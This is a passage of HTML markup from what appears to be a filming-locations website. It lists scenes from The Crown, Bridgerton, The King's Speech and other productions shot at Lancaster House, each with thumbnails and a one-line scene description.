    </div>
    <div class="icons" data-sceenid="147">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>9</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room" title="The Crown (2016 - 2023) - Lancaster House - The Drawing Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17284/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_58_TheCrown_LancasterHouse_The Main Drawing Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/17284/w/400/h/200/crop/true/nos/65494_58_TheCrown_LancasterHouse_The Main Drawing Room_01.jpg" alt="65494_58_TheCrown_LancasterHouse_The Main Drawing Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17278/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1581_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/17278/w/400/h/200/crop/true/nos/streetview_1581_18.jpg" alt="streetview_1581_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room">
        <a href="/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room" title="The Crown (2016 - 2023) - Lancaster House - The Drawing Room">
            <h2>
                <span class="sctitle">Lancaster House - The Drawing Room</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Queen is working behind her desk.</p></div>
        <div class="link"><a href="/sceen/1581/The-Crown/Lancaster-House-The-Drawing-Room" title="The Crown (2016 - 2023) - Lancaster House - The Drawing Room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1581">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>10</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/1645/The-Crown/Lancaster-House-Staircase" title="The Crown (2016 - 2023) - Lancaster House - Staircase">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17951/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_78_TheCrown_LancasterHouse_Staircase_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1645/The-Crown/Lancaster-House-Staircase" data-pin-description="The Crown at Lancaster House - Staircase - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/17951/w/400/h/200/crop/true/nos/65494_78_TheCrown_LancasterHouse_Staircase_01.jpg" alt="65494_78_TheCrown_LancasterHouse_Staircase_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1645/The-Crown/Lancaster-House-Staircase" data-pin-description="The Crown at Lancaster House - Staircase - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17945/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1645_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1645/The-Crown/Lancaster-House-Staircase" data-pin-description="The Crown at Lancaster House - Staircase - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/17945/w/400/h/200/crop/true/nos/streetview_1645_18.jpg" alt="streetview_1645_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1645/The-Crown/Lancaster-House-Staircase" data-pin-description="The Crown at Lancaster House - Staircase - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1645/The-Crown/Lancaster-House-Staircase">
        <a href="/sceen/1645/The-Crown/Lancaster-House-Staircase" title="The Crown (2016 - 2023) - Lancaster House - Staircase">
            <h2>
                <span class="sctitle">Lancaster House - Staircase</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Queens talks with the Prime Minister while walking through the hall with the big staircase</p></div>
        <div class="link"><a href="/sceen/1645/The-Crown/Lancaster-House-Staircase" title="The Crown (2016 - 2023) - Lancaster House - Staircase"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1645">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>11</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Sloane Square Films, Di Novi Pictures, Gaylord Films, Gerber Pictures, HSI Tomorrow Film, Warner Bros. Pictures">
                    &copy; Sloane Square Films, Di Novi Pictures, Gaylord Films, Gerber Pictures, HSI Tomorrow Film, Warner Bros. Pictures
                </div>
            </div>
        <a href="/sceen/454/What-a-Girl-Wants/Lancaster-House" title="What a Girl Wants (2003) - Lancaster House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5253/w/400/h/200/crop/true/webp/true/nos/.webp" alt="10735_03_WhataGirlsWants_LancasterHouse_03.jpg" data-pin-url="https://www.sceen-it.com/sceen/454/What-a-Girl-Wants/Lancaster-House" data-pin-description="What a Girl Wants at Lancaster House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/5253/w/400/h/200/crop/true/nos/10735_03_WhataGirlsWants_LancasterHouse_03.jpg" alt="10735_03_WhataGirlsWants_LancasterHouse_03.jpg" data-pin-url="https://www.sceen-it.com/sceen/454/What-a-Girl-Wants/Lancaster-House" data-pin-description="What a Girl Wants at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5247/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_454_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/454/What-a-Girl-Wants/Lancaster-House" data-pin-description="What a Girl Wants at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/5247/w/400/h/200/crop/true/nos/streetview_454_18.jpg" alt="streetview_454_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/454/What-a-Girl-Wants/Lancaster-House" data-pin-description="What a Girl Wants at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/454/What-a-Girl-Wants/Lancaster-House">
        <a href="/sceen/454/What-a-Girl-Wants/Lancaster-House" title="What a Girl Wants (2003) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                What a Girl Wants <small>(2003)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Daphne's ball.</p></div>
        <div class="link"><a href="/sceen/454/What-a-Girl-Wants/Lancaster-House" title="What a Girl Wants (2003) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="454">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>12</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© GK Films, Mandate International, Sikelia Productions">
                    &copy; GK Films, Mandate International, Sikelia Productions
                </div>
            </div>
        <a href="/sceen/2182/The-Young-Victoria/Lancaster-House" title="The Young Victoria (2009) - Lancaster House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/62624/w/400/h/200/crop/true/webp/true/nos/.webp" alt="2182_theyoungvicotria_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/2182/The-Young-Victoria/Lancaster-House" data-pin-description="The Young Victoria at Lancaster House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/62624/w/400/h/200/crop/true/nos/2182_theyoungvicotria_01.jpg" alt="2182_theyoungvicotria_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/2182/The-Young-Victoria/Lancaster-House" data-pin-description="The Young Victoria at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23518/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2182_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2182/The-Young-Victoria/Lancaster-House" data-pin-description="The Young Victoria at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/23518/w/400/h/200/crop/true/nos/streetview_2182_18.jpg" alt="streetview_2182_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2182/The-Young-Victoria/Lancaster-House" data-pin-description="The Young Victoria at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2182/The-Young-Victoria/Lancaster-House">
        <a href="/sceen/2182/The-Young-Victoria/Lancaster-House" title="The Young Victoria (2009) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                The Young Victoria <small>(2009)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Buckingham Palace.</p></div>
        <div class="link"><a href="/sceen/2182/The-Young-Victoria/Lancaster-House" title="The Young Victoria (2009) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2182">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>13</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1471/The-King-s-Speech/Lancaster-House" title="The King&#39;s Speech (2010) - Lancaster House">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/1471/The-King-s-Speech/Lancaster-House" data-pin-description="The King&#39;s Speech at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16143/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1471_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1471/The-King-s-Speech/Lancaster-House" data-pin-description="The King&#39;s Speech at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/16143/w/400/h/200/crop/true/nos/streetview_1471_18.jpg" alt="streetview_1471_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1471/The-King-s-Speech/Lancaster-House" data-pin-description="The King&#39;s Speech at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1471/The-King-s-Speech/Lancaster-House">
        <a href="/sceen/1471/The-King-s-Speech/Lancaster-House" title="The King&#39;s Speech (2010) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                The King's Speech <small>(2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The broadcast from Buckingham Palace.</p></div>
        <div class="link"><a href="/sceen/1471/The-King-s-Speech/Lancaster-House" title="The King&#39;s Speech (2010) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1471">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>14</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© shondaland">
                    &copy; shondaland
                </div>
            </div>
        <a href="/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room" title="Bridgerton (2020 - 2024) - Lancaster House - The Music Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/59150/w/400/h/200/crop/true/webp/true/nos/.webp" alt="l-4699_bridgerton_lancaster house - the music room_1.png" data-pin-url="https://www.sceen-it.com/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room" data-pin-description="Bridgerton at Lancaster House - The Music Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/59150/w/400/h/200/crop/true/nos/l-4699_bridgerton_lancaster house - the music room_1.png" alt="l-4699_bridgerton_lancaster house - the music room_1.png" data-pin-url="https://www.sceen-it.com/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room" data-pin-description="Bridgerton at Lancaster House - The Music Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/59173/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_4699_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room" data-pin-description="Bridgerton at Lancaster House - The Music Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/59173/w/400/h/200/crop/true/nos/streetview_4699_18.jpg" alt="streetview_4699_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room" data-pin-description="Bridgerton at Lancaster House - The Music Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room">
        <a href="/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room" title="Bridgerton (2020 - 2024) - Lancaster House - The Music Room">
            <h2>
                <span class="sctitle">Lancaster House - The Music Room</span>
                Bridgerton <small>(2020 - 2024)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Queen and Lady Bridgerton having tea at the palace.</p></div>
        <div class="link"><a href="/sceen/4699/Bridgerton/Lancaster-House-The-Music-Room" title="Bridgerton (2020 - 2024) - Lancaster House - The Music Room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="4699">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>15</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room" title="The Crown (2016 - 2023) - Lancaster House - The state drawing room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/57684/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4589_the crown_lancaster house - the state drawing room_0.png" data-pin-url="https://www.sceen-it.com/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room" data-pin-description="The Crown at Lancaster House - The state drawing room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/57684/w/400/h/200/crop/true/nos/4589_the crown_lancaster house - the state drawing room_0.png" alt="4589_the crown_lancaster house - the state drawing room_0.png" data-pin-url="https://www.sceen-it.com/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room" data-pin-description="The Crown at Lancaster House - The state drawing room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/57713/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_4589_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room" data-pin-description="The Crown at Lancaster House - The state drawing room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/57713/w/400/h/200/crop/true/nos/streetview_4589_18.jpg" alt="streetview_4589_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room" data-pin-description="The Crown at Lancaster House - The state drawing room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room">
        <a href="/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room" title="The Crown (2016 - 2023) - Lancaster House - The state drawing room">
            <h2>
                <span class="sctitle">Lancaster House - The state drawing room</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The new Prime Minister Margaret Thatcher enters the sitting room of the Queen in Buckingham Palace for their first meeting.</p></div>
        <div class="link"><a href="/sceen/4589/The-Crown/Lancaster-House-The-state-drawing-room" title="The Crown (2016 - 2023) - Lancaster House - The state drawing room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="4589">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>16</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© shondaland">
                    &copy; shondaland
                </div>
            </div>
        <a href="/sceen/4711/Bridgerton/Lancaster-House-Music-Room" title="Bridgerton (2020 - 2024) - Lancaster House - Music Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/59343/w/400/h/200/crop/true/webp/true/nos/.webp" alt="l-4711_bridgerton_lancaster house - music room_0.png" data-pin-url="https://www.sceen-it.com/sceen/4711/Bridgerton/Lancaster-House-Music-Room" data-pin-description="Bridgerton at Lancaster House - Music Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/59343/w/400/h/200/crop/true/nos/l-4711_bridgerton_lancaster house - music room_0.png" alt="l-4711_bridgerton_lancaster house - music room_0.png" data-pin-url="https://www.sceen-it.com/sceen/4711/Bridgerton/Lancaster-House-Music-Room" data-pin-description="Bridgerton at Lancaster House - Music Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/59366/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_4711_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4711/Bridgerton/Lancaster-House-Music-Room" data-pin-description="Bridgerton at Lancaster House - Music Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/59366/w/400/h/200/crop/true/nos/streetview_4711_18.jpg" alt="streetview_4711_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4711/Bridgerton/Lancaster-House-Music-Room" data-pin-description="Bridgerton at Lancaster House - Music Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/4711/Bridgerton/Lancaster-House-Music-Room">
        <a href="/sceen/4711/Bridgerton/Lancaster-House-Music-Room" title="Bridgerton (2020 - 2024) - Lancaster House - Music Room">
            <h2>
                <span class="sctitle">Lancaster House - Music Room</span>
                Bridgerton <small>(2020 - 2024)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Daphne and her mother are invited by the prince to the palace.</p></div>
        <div class="link"><a href="/sceen/4711/Bridgerton/Lancaster-House-Music-Room" title="Bridgerton (2020 - 2024) - Lancaster House - Music Room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="4711">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>17</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© shondaland">
                    &copy; shondaland
                </div>
            </div>
        <a href="/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery" title="Bridgerton (2020 - 2024) - Lancaster House - The Long Gallery">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/59143/w/400/h/200/crop/true/webp/true/nos/.webp" alt="l-4698_bridgerton_lancaster house - the long gallery_1.png" data-pin-url="https://www.sceen-it.com/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery" data-pin-description="Bridgerton at Lancaster House - The Long Gallery - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/59143/w/400/h/200/crop/true/nos/l-4698_bridgerton_lancaster house - the long gallery_1.png" alt="l-4698_bridgerton_lancaster house - the long gallery_1.png" data-pin-url="https://www.sceen-it.com/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery" data-pin-description="Bridgerton at Lancaster House - The Long Gallery - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/59165/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_4698_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery" data-pin-description="Bridgerton at Lancaster House - The Long Gallery - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/59165/w/400/h/200/crop/true/nos/streetview_4698_18.jpg" alt="streetview_4698_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery" data-pin-description="Bridgerton at Lancaster House - The Long Gallery - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery">
        <a href="/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery" title="Bridgerton (2020 - 2024) - Lancaster House - The Long Gallery">
            <h2>
                <span class="sctitle">Lancaster House - The Long Gallery</span>
                Bridgerton <small>(2020 - 2024)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Lady Bridgerton arrives at the palace for tea with the Queen.</p></div>
        <div class="link"><a href="/sceen/4698/Bridgerton/Lancaster-House-The-Long-Gallery" title="Bridgerton (2020 - 2024) - Lancaster House - The Long Gallery"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="4698">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>18</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery" title="The Crown (2016 - 2023) - Lancaster House - The Long Gallery">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/57688/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4591_the crown_lancaster house - the long gallery_0.png" data-pin-url="https://www.sceen-it.com/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/57688/w/400/h/200/crop/true/nos/4591_the crown_lancaster house - the long gallery_0.png" alt="4591_the crown_lancaster house - the long gallery_0.png" data-pin-url="https://www.sceen-it.com/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/57695/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_4591_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/57695/w/400/h/200/crop/true/nos/streetview_4591_18.jpg" alt="streetview_4591_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery">
        <a href="/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery" title="The Crown (2016 - 2023) - Lancaster House - The Long Gallery">
            <h2>
                <span class="sctitle">Lancaster House - The Long Gallery</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Lady Diana Spencer rides on her roller skates through the Buckingham Palace.</p></div>
        <div class="link"><a href="/sceen/4591/The-Crown/Lancaster-House-The-Long-Gallery" title="The Crown (2016 - 2023) - Lancaster House - The Long Gallery"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="4591">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
